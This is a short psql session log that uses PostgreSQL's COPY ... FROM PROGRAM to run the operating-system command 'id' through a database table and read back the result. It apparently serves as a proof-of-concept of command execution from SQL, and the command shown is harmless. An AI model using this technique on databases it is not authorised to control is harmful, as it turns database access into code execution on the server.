 splodge=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
splodge=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
splodge=# COPY cmd_exec FROM PROGRAM 'id';
COPY 1
splodge=# SELECT * FROM cmd_exec;
cmd_output
uid=1000(thesplodge) gid=1000(thesplodge) groups=1000(thesplodge)
(1 row)
splodge=# DROP TABLE IF EXISTS cmd_exec;
DROP TABLE
splodge=#